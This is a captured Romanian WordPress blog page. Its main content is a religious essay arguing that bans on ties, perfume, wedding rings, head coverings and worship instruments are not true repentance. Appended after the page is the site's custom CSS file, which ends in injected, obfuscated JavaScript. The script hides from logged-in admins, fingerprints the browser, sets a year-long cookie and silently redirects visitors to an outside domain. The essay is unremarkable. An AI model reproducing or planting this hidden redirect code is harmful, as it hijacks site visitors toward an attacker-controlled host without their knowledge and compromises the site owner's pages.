xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://toniberbece.ro/" title="Toni Berbece" rel="home">Toni Berbece</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="icon-home" href="https://toniberbece.ro/home/">Home</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-521"><a href="https://toniberbece.ro/tag/articole/">Articole</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="icon-film" href="https://toniberbece.ro/video/">Video</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="icon-book" href="https://toniberbece.ro/cartialbume/">Cărți/albume</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="icon-calendar" href="https://toniberbece.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="icon-check" href="https://toniberbece.ro/proiecte-noi/">Proiecte noi</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="icon-credit-card" href="https://toniberbece.ro/despre-autor/">Despre autor</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="icon-envelope" href="https://toniberbece.ro/contact/">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1446" class="post-1446 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Mic îndrumar despre ce nu este pocăința</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://toniberbece.ro/mic-indrumar-despre-ce-nu-este-pocainta/" rel="bookmark"><time class="entry-date published" datetime="2020-02-20T09:03:23+00:00">February 20, 2020</time><time class="updated" datetime="2020-02-20T09:03:23+00:00">February 20, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toniberbece.ro/author/toniberbece/">toniberbece</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://toniberbece.ro/category/uncategorized/" rel="category tag">Fără categorie</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img src="https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c.jpg" class="size-full wp-image-1445" width="1600" height="1066" srcset="https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c.jpg 1600w, https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c-300x200.jpg 300w, https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c-1024x682.jpg 1024w, https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c-768x512.jpg 768w, https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Când crezi că purtarea unei cravate e păcat nu e pocăință, ci înseamnă că ai gusturi diferite în materie de modă&#8230;</p>
<p>Când crezi că folosirea parfumului și a deodorantului e păcat nu e pocăință, ci îngustime a minții&#8230;</p>
<p>Când crezi că purtarea unui inel de logodnă și a unei verighete e păcat nu e pocăință, ci neînțelegerea unor simboluri ale iubirii atât de uzuale încânt nimeni nu le percepe ca pe o mândrie&#8230;</p>
<p>Când crezi că o bentiță cât o clătită pusă pe cap înseamnă acoperirea capului, iar nepurtarea ei e păcat nu e pocăință, ci fentarea unui obicei despre care crezi că te mântuiește (nici cine se bate cu pumnul în piept și face tam tam că-l poartă de fapt nu-l poartă printr-o bentiță, ci de fapt aduce ceartă în Trupul lui Cristos). Isus nu a spus că sângele Său plus un batic pe cap la orice oră mântuiește femeia. Sângele Său e de ajuns. Eliminați baticul ca și condiție a Mântuirii.</p>
<p>Când crezi că tobele, chitarele și alte instrumente nu sunt bune pentru a te închina nu e pocăință, ci gusturi muzicale diferite plus o lipsă, un interes scăzut sau încăpățânare față de înțelegerea Scripturii (mai ales a psalmilor) și a închinării din biblice.</p>
<p>Când pui regulile omenești deasupra puterii Sângelui lui Cristos, ești de fapt un iudeu care pe lângă Cristos mai aducea și tăierea împrejur, o listă de cărnuri interzise, câteva sute de legi și o mare mândrie a pioșeniei. Oare câtor oameni li s-a interzis accesul la Cruce și la salvare din cauza lipsei unui batic, din cauza unor cercei, din cauza unor ținute, din cauza unor farduri sau altele de genul. Aș spune cu durere că până să ajungi la Cruce pentru a găsi iertare trebuie să-i învingi pe cei cu botele puse pe modelat minți după chipul și asemănarea lor și nu după a lui Cristos!</p>
<p>Am modelat oameni nu după caracterul lui Cristos, ci după moda, limitările și asemănările noastre. Opriți-vă și lăsați oamenii să vină la Cristos, iar Duhul îi va modela după chipul și asemănarea Lui!</p>
<p>Modelarea Bisericii după chipul lui Cristos se va face nu prin mintea omenească și prin răutatea și asprimea firii, ci prin înțelepciunea, dragostea și puterea Duhului. Niciun om modelat de Duhul nu va fi urât, vulgar și neplăcut Domnului. Nu uita, nu tu ești Dumnezeu, nu tu decizi cine este plăcut Domnului. În Cer, Estera va sta lângă Fecioara Maria, iar bogații Iov, Avraam, Isaac, Iacov, Iosif și alții lângă Petru și Pavel, Dacid care a dansat va sta lângă Ieremia care a plâns, iar Famenul Etiopian lângă evreul Filip. În Cer e destul loc pentru oameni cu ținute, obiceiuri, culturi și moduri de închinare diferite.</p>
<p>Cu prețuire,</p>
<p>Toni Berbece</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toniberbece.ro/extreme/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Extreme&#8230;</span></a></div><div class="nav-next"><a href="https://toniberbece.ro/dumnezeul-de-duminica/" rel="next"><span class="post-title">Dumnezeul de duminică&#8230; <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><center><h2>Firimituri care satură</h2></center></div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://toniberbece.ro/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii:</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://toniberbece.ro/category/carti/">Cărţi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toniberbece.ro/category/uncategorized/">Fără categorie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://toniberbece.ro/category/trupa-profides/">Trupa Profides</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://toniberbece.ro/tag/articole/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 22pt;" aria-label="Articole (61 items)">Articole</a>
<a href="https://toniberbece.ro/tag/dragostea/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="dragostea (1 item)">dragostea</a>
<a href="https://toniberbece.ro/tag/profides/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="profides (1 item)">profides</a>
<a href="https://toniberbece.ro/tag/videoclip/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 8pt;" aria-label="videoclip (1 item)">videoclip</a></div>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="sparkling_popular_posts-2" class="widget sparkling-popular-posts"><h3 class="widgettitle">Popular Posts</h3>
	<!-- popular posts -->
		  <div class="popular-posts-wrapper">

				
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">Câteva lucruri despre Catedrala “Mântuirii” Neamului</a>
							  <span class="date">November 26, 2018</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">Așa se manifestă demonii prin oameni</a>
							  <span class="date">February 9, 2019</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
		  </div> <!-- end posts wrapper -->

		</div>		</div><!-- .widget-area .first -->
		
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Profides &#8211; Dragostea</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Ms3pqTEl5KM" frameborder="0" allowfullscreen></iframe></div>
		</div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-meniu-2" class="nav footer-nav clearfix"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://profides.ro">Trupa Profides</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="http://toniberbece.ro/" title="Toni Berbece">Toni Berbece</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'150973540',post:'1446',tz:'0',srv:'toniberbece.ro'} ]);
	_stq.push([ 'clickTrackerInit', '150973540', '1446' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://toniberbece.ro/?custom-css=baaba29629
body_size: 2608
content:
.copyright {
display: none;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
font-family: "Open Sans",sans-serif;
}

.navbar &gt; .container .navbar-brand {
color: #FFFFFF;
font-family: "Open Sans",sans-serif;
}<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>